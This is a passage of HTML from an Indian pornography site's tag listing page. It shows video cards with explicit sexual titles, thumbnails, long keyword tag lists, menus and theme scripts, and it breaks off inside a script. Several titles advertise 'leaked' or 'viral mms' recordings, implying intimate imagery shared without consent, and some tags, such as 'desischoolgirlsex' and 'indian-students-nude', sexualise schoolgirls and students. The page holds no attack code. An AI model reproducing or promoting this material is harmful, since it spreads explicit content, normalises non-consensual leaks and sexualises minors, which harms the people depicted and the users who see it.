								<div class="blog-pic-wrap"><a data-post-id="6057" href="https://dasixnxc.com/horny-painful-fucking-moaning-talking-indian-couple-porn-leaked-mms/" title="Horny painful fucking moaning talking indian couple porn leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2022/06/Horny-painful-fucking-moaning-talking-indian-couple-porn-leaked-mms.jpg" alt="Horny painful fucking moaning talking indian couple porn leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/horny-painful-fucking-moaning-talking-indian-couple-porn-leaked-mms/?video_embed=6057&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/horny-painful-fucking-moaning-talking-indian-couple-porn-leaked-mms/" title="Horny painful fucking moaning talking indian couple porn leaked mms">Horny painful fucking moaning talking indian couple porn leaked mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-19458" class="post-item site__col post-19458 post type-post status-publish format-video hentry category-indian-sexx tag-4kpanu tag-bangla-panu-film tag-bengali-2x-panu tag-bengali-hd-panu tag-bengali-sexy-panu tag-bf-kolkata-ke tag-bf-sexy-gujarat tag-desi-panu tag-english-panu-film tag-hd-panu-bangla tag-hot-xx-indian tag-indan-xx tag-india-best-bf tag-india-hot-se-xx tag-indian-best-porn-videos tag-indian-bf-coming tag-indian-hot-pron-video tag-indian-naked-bf-video tag-indian-new-xx tag-indian-pakistani-nude tag-indian-panuvideo tag-indian-sexy-xxx tag-indian-x-xx-hd tag-indian-xxx tag-local-bf-indian tag-panu-film tag-panu-video-bangla tag-panu-xx tag-video-panu-english tag-westindies-panu tag-xxx-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
										
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/super-sexy-beauty-gf-indian-sexy-xxx-sucking-bf-big-cock-riding/" title="Super sexy beauty gf indian sexy xxx sucking bf big cock riding">Super sexy beauty gf indian sexy xxx sucking bf big cock riding</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-26063" class="post-item site__col post-26063 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-bangla-hd-x-video tag-bf-hd-x tag-blacked-x-videos tag-cheating-wife-xvideos tag-first-night-x-videos tag-full-hd-xvideos tag-kajal-aggarwal-xvideo tag-mom-se-x tag-new-hindi-xvideo tag-old-woman-xvideo tag-savita-bhabhi-xvideo tag-sunny-leone-new-x tag-telugu-aunty-x-videos tag-triple-xxx-video tag-tubidy-x tag-www-x-hd-video tag-www-x-vedeo tag-x-video-bus tag-x-video-teacher tag-xgranny-tube tag-xnxx-xvideos tag-xvedio-tamil tag-xvideo-hd tag-xvideos-2 tag-xvideos-3gp tag-xvideos-japanese-wife tag-xvideos-prostituta tag-xvideos-step-sis tag-xvideos-tushy tag-xvideos-whatsapp tag-xvideos-xxx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="26063" href="https://dasixnxc.com/juicy-pussy-fucking-until-cum-out-xvideos-xxx-viral-mms-hd/" title="Juicy pussy fucking until cum out xvideos xxx viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/09/Juicy-pussy-fucking-until-cum-out-xvideos-xxx-viral-mms-HD.jpg" alt="Juicy-pussy-fucking-until-cum-out-xvideos-xxx-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/juicy-pussy-fucking-until-cum-out-xvideos-xxx-viral-mms-hd/?video_embed=26063&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/juicy-pussy-fucking-until-cum-out-xvideos-xxx-viral-mms-hd/" title="Juicy pussy fucking until cum out xvideos xxx viral mms HD">Juicy pussy fucking until cum out xvideos xxx viral mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-37940" class="post-item site__col post-37940 post type-post status-publish format-video has-post-thumbnail hentry category-indian-sexx tag-4k-panu-hd tag-4kpanu tag-alia-bhatt-panu tag-bangla-bangla-panu tag-bangla-panu-airtel tag-bangla-panu-x tag-bengali-adult-panu tag-bengali-hd-panu tag-bengali-panu-video-hd tag-bf-full-hd-indian tag-brazzers-indian tag-chudachudi-panu tag-condom-panu tag-desi-panu-video tag-india-desi-bf tag-indian-best-porn-videos tag-indian-desi-bf tag-indian-desi-pron tag-indian-hindi-porn tag-indian-nude-videos tag-indian-teenage-bf tag-indian-web-series-xxx-video tag-nude-chubby-indian tag-onlyfans-indian-nude tag-panu-local tag-panu-video-xx tag-sexy-panu-video tag-south-indian-bf tag-westindies-panu tag-xx-bengali-kolkata tag-xxx-video-in-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37940" href="https://dasixnxc.com/super-milk-tanker-girl-4k-panu-hd-shows-big-tits/" title="Super milk tanker girl 4k panu hd shows big tits" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/11/Super-milk-tanker-girl-4k-panu-hd-shows-big-tits.jpg" alt="Super-milk-tanker-girl-4k-panu-hd-shows-big-tits.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/super-milk-tanker-girl-4k-panu-hd-shows-big-tits/?video_embed=37940&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/super-milk-tanker-girl-4k-panu-hd-shows-big-tits/" title="Super milk tanker girl 4k panu hd shows big tits">Super milk tanker girl 4k panu hd shows big tits</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31730" class="post-item site__col post-31730 post type-post status-publish format-video has-post-thumbnail hentry category-indian-sexx tag-bangla-indian-bf-bangla-indian-bf tag-bf-telugu-hyderabad tag-delhi-hostel-bf tag-desi-gold-xvideo tag-hot-indian-nude-videos tag-indian-bhabhi-x-xx tag-indian-honeymoon-porn tag-indian-mom-and-son-pron tag-indian-out-door-nude tag-indian-poran tag-indian-students-nude tag-johnny-singh-xvideo tag-jor-kore-x tag-nude-video-indian tag-plem-bf-india tag-pron-indan tag-rajasthan-bf-rajasthan-bf-rajasthan-bf tag-six-x-video tag-south-indian-desi-bf tag-south-indian-nude tag-suhagrat-x-video tag-tarzan-x-video tag-triple-xxx-video tag-tube-x-clips tag-video-sunny-leone-x tag-viral-x-video tag-xnxubd-2018-nvidia-x tag-xvideos-2 tag-xvideos-e tag-xvideos-pornstars tag-xvidoes post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31730" href="https://dasixnxc.com/rajasthan-bf-tamil-college-girl-painful-fuck-moans-mms/" title="rajasthan bf Tamil college girl painful fuck moans mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/04/rajasthan-bf-Tamil-college-girl-painful-fuck-moans-mms.jpg" alt="rajasthan-bf-Tamil-college-girl-painful-fuck-moans-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/rajasthan-bf-tamil-college-girl-painful-fuck-moans-mms/?video_embed=31730&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/rajasthan-bf-tamil-college-girl-painful-fuck-moans-mms/" title="rajasthan bf Tamil college girl painful fuck moans mms">rajasthan bf Tamil college girl painful fuck moans mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-21869" class="post-item site__col post-21869 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-big-xxx tag-desi-anal-xxx tag-desi-gold-xxx tag-desi-hindi-sax tag-desi-porn-list tag-desi-porn-real tag-desi-sax-xxx tag-desischoolgirlsex tag-desivillagesex tag-fisting tag-gujarati-desi-bhabhi-sexy-video tag-hentai-video tag-hqeporner tag-joporn tag-katja-kassin tag-local-bf-sexy-hd tag-local-local-bangla-bf tag-porn-cam tag-porn-for-women tag-porn-videos tag-priyanka-chopra-nude tag-sexy-video-sexy-video-desi tag-step-porn tag-tubporn tag-wife-chudai tag-wowporn tag-xnxx-big-tits tag-xvideo-desi-gold tag-xxnc tag-xxx-desi-hd-com tag-xxx-hindi-video-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="21869" href="https://dasixnxc.com/very-beautiful-village-girl-desi-gold-xxx-show-big-boobs-bf-mms/" title="Very beautiful village girl desi gold xxx show big boobs bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/04/Very-beautiful-village-girl-desi-gold-xxx-show-big-boobs-bf-mms.jpg" alt="Very beautiful village girl desi gold xxx show big boobs bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/very-beautiful-village-girl-desi-gold-xxx-show-big-boobs-bf-mms/?video_embed=21869&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/very-beautiful-village-girl-desi-gold-xxx-show-big-boobs-bf-mms/" title="Very beautiful village girl desi gold xxx show big boobs bf mms">Very beautiful village girl desi gold xxx show big boobs bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-35383" class="post-item site__col post-35383 post type-post status-publish format-video has-post-thumbnail hentry category-indian-sexx tag-beyblade-xnx tag-bihar-ki-bf tag-bmw-xnx tag-free-indian-porn-videos tag-god-of-war-xnx tag-gujarati-xnx tag-indian-bf-2 tag-indian-bf-indian-indian-bf tag-indian-bf-live tag-indian-bf-sunny tag-indian-hindi-bf tag-indian-kannada-hd-bf tag-indian-mahila-bf tag-indian-nude-videos tag-indian-se-xx tag-jammu-kashmir-ke-bf tag-kajl-xnx tag-kajol-xnx tag-naked-indian-granny tag-namitha-xnx tag-odia-xnx tag-sofa-xnx tag-telugu-telangana-bf tag-tirupati-local-bf tag-toy-xnx tag-www-xnxnx-com tag-x-indian-bf tag-xnx-bule tag-xnxlesbians tag-xnxlocalvideo tag-xxnx-www-xxnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="35383" href="https://dasixnxc.com/beautiful-college-big-boobs-girl-indian-nude-videos-fuck-bf/" title="Beautiful college big boobs girl indian nude videos fuck bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/08/Beautiful-college-big-boobs-girl-indian-nude-videos-fuck-bf.jpg" alt="Beautiful-college-big-boobs-girl-indian-nude-videos-fuck-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/beautiful-college-big-boobs-girl-indian-nude-videos-fuck-bf/?video_embed=35383&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/beautiful-college-big-boobs-girl-indian-nude-videos-fuck-bf/" title="Beautiful college big boobs girl indian nude videos fuck bf">Beautiful college big boobs girl indian nude videos fuck bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-24422" class="post-item site__col post-24422 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-bangali-bhabhi-xxx tag-bf-hindi-audio tag-bf-video-desi-sexy tag-bhabi-pron tag-bhadbhabie-onlyfans-porn tag-desi-bf-desi-bf tag-desi-bhabi-pron tag-desi-odia-bhabi tag-desi-porn-xnxx tag-desi-real-chudai tag-desi-saree-chudai tag-desixxxvideos tag-free-desi-porn tag-happy-birthday-bhabhi-sexy tag-hot-desi-aunty-porn tag-hot-sexy-bhabi-video tag-indian-bhabi-webcam-porn tag-marwadi-ladki-ki-chudai tag-nice-bhabi tag-pornindian-bhabhi tag-savita-bhabhi-new-video tag-savita-bhabi-pron tag-sexy-bf-hostel tag-sonu-bhabi-new-tango-video tag-tamil-bhabhi-sexy-live tag-x-bf-desi tag-xx-bhabi tag-xxx-bhabhi-hd-video tag-xxx-in-village tag-xxxnew-bhabi tag-you-xxx-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="24422" href="https://dasixnxc.com/devar-hard-fucking-sexy-desi-bhabi-pron-when-nobody-home-mms/" title="Devar hard fucking sexy desi bhabi pron when nobody home mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/07/Devar-hard-fucking-sexy-desi-bhabi-pron-when-nobody-home-mms.jpg" alt="Devar-hard-fucking-sexy-desi-bhabi-pron-when-nobody-home-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/devar-hard-fucking-sexy-desi-bhabi-pron-when-nobody-home-mms/?video_embed=24422&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/devar-hard-fucking-sexy-desi-bhabi-pron-when-nobody-home-mms/" title="Devar hard fucking sexy desi bhabi pron when nobody home mms">Devar hard fucking sexy desi bhabi pron when nobody home mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-26660" class="post-item site__col post-26660 post type-post status-publish format-video has-post-thumbnail hentry category-indian-sexx tag-2xpanu tag-anushka-sharma-panu tag-bangla-panu-x tag-bengali-boudi-panu tag-bf-agra-ki tag-bf-local-india tag-chaitali-panu tag-delhi-bf-hindi-mein tag-full-hd-panu-video tag-google-panu tag-hd-4k-panu tag-hd-panu-bangla tag-india-love-nude tag-india-wala-bf tag-indian-model-porn tag-indian-porn-xnxx tag-indian-web-series-porn tag-local-panu tag-old-indian-nude tag-panu-english-video tag-sexy-bf-lucknow tag-video-panu-english tag-x-panu tag-x-vedios-indian tag-xx-panu tag-xxx-bf-indian tag-xxx-india-hd tag-xxx-india-video tag-xxx-panu-video tag-xxx-video-indin post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="26660" href="https://dasixnxc.com/tamil-mallu-girl-india-love-nude-make-nude-video-for-bf-mms/" title="Tamil mallu girl india love nude make nude video for bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/09/Tamil-mallu-girl-india-love-nude-make-nude-video-for-bf-mms.jpg" alt="Tamil-mallu-girl-india-love-nude-make-nude-video-for-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/tamil-mallu-girl-india-love-nude-make-nude-video-for-bf-mms/?video_embed=26660&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/tamil-mallu-girl-india-love-nude-make-nude-video-for-bf-mms/" title="Tamil mallu girl india love nude make nude video for bf mms">Tamil mallu girl india love nude make nude video for bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-12899" class="post-item site__col post-12899 post type-post status-publish format-gallery has-post-thumbnail hentry category-xxx-hot-pic tag-amateur-nudes tag-granny-nudes tag-hot-nudes tag-mature-nude tag-mature-porn-pics tag-naked-mature-women tag-naked-milf tag-naked-older-women tag-naked-pics tag-naked-pictures tag-naked-women-pics tag-nude-babes tag-nude-blonde tag-nude-images tag-nude-ladies tag-nude-mature-women tag-nude-milf tag-nude-photo tag-nude-pics tag-nude-redhead tag-nude-selfie tag-sexy-nudes tag-tits-pics post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="12899" href="https://dasixnxc.com/mature-desi-village-big-boobs-hot-bhabi-mature-nude-all-nude-pics/" title="Mature desi village big boobs hot bhabi mature nude all nude pics" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2022/11/Mature-desi-village-big-boobs-hot-bhabi-mature-nude-all-nude-pics-1.jpg" alt="Mature desi village big boobs hot bhabi mature nude all nude pics (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/mature-desi-village-big-boobs-hot-bhabi-mature-nude-all-nude-pics/" title="Mature desi village big boobs hot bhabi mature nude all nude pics">Mature desi village big boobs hot bhabi mature nude all nude pics</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 3</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://dasixnxc.com/tag/real-desi-mms/page/2/">2</a><a class="page larger" title="Page 3" href="https://dasixnxc.com/tag/real-desi-mms/page/3/">3</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://dasixnxc.com/tag/real-desi-mms/page/2/">&raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	        <div class="footer-sidebar">
            <div class="site__container fullwidth-vidorev-ctrl">                        	
                <div class="site__row">
                    <div id="block-5" class="widget r-widget-control   widget_block"><div class="widget-item-wrap">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div><div id="block-6" class="widget r-widget-control   widget_block"><div class="widget-item-wrap">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div>                </div>
            </div>
        </div>
        
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2022. dasixnxc.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2334"><a href="https://dasixnxc.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10582"><a href="https://dasixnxc.com/category/dasi-xnxc/">dasi xnxc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2335"><a href="https://dasixnxc.com/category/indian-sexx/">indian sexx</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://dasixnxc.com/category/hot-web-series/">hot web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10581"><a href="https://dasixnxc.com/category/xxx-hot-pic/">xxx hot pic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://dasixnxc.com/category/xx-hd-video/">xx hd video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://dasixnxc.com/category/pakistani-sexe/">pakistani sexe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://dasixnxc.com/?page_id=2327">Remove ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://dasixnxc.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
					<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931378/fa2d2bab.js"></script>-->
				<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download')) {
          document.getElementById("showdlink").style.display = "block";
        }
		</script>
       
  		
         			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://dasixnxc.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
